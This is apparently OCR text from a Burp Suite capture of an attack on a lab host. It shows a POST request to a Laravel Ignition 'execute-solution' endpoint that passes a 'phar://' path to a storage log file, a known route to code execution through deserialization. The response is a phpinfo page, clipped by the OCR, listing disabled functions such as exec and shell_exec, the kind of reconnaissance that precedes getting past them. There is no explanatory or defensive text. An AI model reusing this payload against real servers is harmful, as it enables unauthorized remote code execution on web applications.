 请求
Raw 参数 头 Hex
POST /index.php/_ignition/execute-solution?test=phpinfo(); HTTP/1.1
Host: 192.168.159.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
XSRF-TOKEN=
laravel_session=
Connection: close
Content-Type: application/json
Content-Length: 183
{"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","param
eters":{"variableName":"username","viewFile":"phar:///var/www/html/storage/logs/gu
oke.log/test.txt"}}
响应
Burp Suite Response Renderer
PHP Version 7.4.3
Directive Local Value
allow_url_fopen On
allow_url_include Off
arg_separator.input &
arg_separator.output &
auto_append_file no value
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes SplDoublyLinkedList,Error,ArgumentCo
ssertionError,DivisionByZeroError,Com
error,ValueError,UnhandledMatchError,C
LogicException,BadFunctionCallExcep
ion,DomainException,InvalidArgumentE
,OutOfRangeException,PharException,
meException,OutOfBoundsException,O
ception,RangeException,UnderflowExc
xception,JsonException,SodiumExcept
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pc
ntl_wifstopped,pcntl_wifsignaled,pcntl_
atus,pcntl_wtermsig,pcntl_wstopsig,pc
_handler,pcntl_signal_dispatch,pcntl_ge
pcntl_sigprocmask,pcntl_sigwaitinfo,pc
c,pcntl_getpriority,pcntl_setpriority,pcntl
em,exec,shell_exec,popen,proc_open,p
g,imap_open,dl,mail,error_log,debug_b
ktrace,gc_collect_cycles,iconv,iconv_st
display_errors Off